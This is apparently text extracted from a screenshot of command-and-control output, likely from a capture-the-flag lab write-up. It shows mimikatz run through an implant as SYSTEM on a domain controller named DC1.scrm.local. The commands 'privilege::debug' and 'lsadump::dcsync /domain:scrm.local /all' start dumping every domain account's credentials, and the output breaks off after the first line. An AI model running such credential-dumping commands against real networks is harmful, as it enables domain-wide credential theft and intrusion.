 Task 00066 (user1) returned against implant 3 on host SCRM\SYSTEM* @ DC1 (2022-07-15 10:44:05)
Hostname: DC1.scrm.local / authority\system-authority\system
.#####.   mimikatz 2.2.0 (x64) #18362 Jul  5 2019 12:10:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::dcsync /domain:scrm.local /all
[DC] 'scrm.local' will be the domain
[DC] 'DC1.scrm.local' will be the DC server
[DC] Exporting domain 'scrm.local'
Object RDN           : scrm